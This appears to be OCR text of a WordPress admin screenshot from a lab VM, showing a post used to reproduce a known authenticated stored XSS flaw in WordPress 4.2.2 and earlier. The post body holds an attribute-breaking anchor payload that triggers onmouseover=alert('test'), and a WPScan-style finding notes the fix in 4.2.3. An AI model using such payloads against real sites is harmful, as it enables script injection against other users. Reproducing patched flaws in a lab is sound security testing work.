 Example Title 4 0 New View Post Howdy, admin
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.1 is available! Please update now.
Edit Post Add New
XSS1- Authenticated Stored Cross-Site Scrip
Permalink: http://wpdistillery.vm/?p=42 Change Permalinks View Post
Add Media Visual Text
b i link b-quote del ins img ul ol li
code more close tags
<a href="</a><a title=" onmouseover=alert('test')
">link</a>
[!] Title: WordPress <= 4.2.2 - Authenticated Stored
Cross-Site Scripting (XSS)
Fixed in: 4.2.3
References:
- https://wpscan.com/vulnerability/0f027d7d-
674b-4a63-9603-25ea68069c1d
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 23 Browse
Published on: Nov 1, 2022 @ 16:41
Edit
Move to Trash Update
Format
Standard
Aside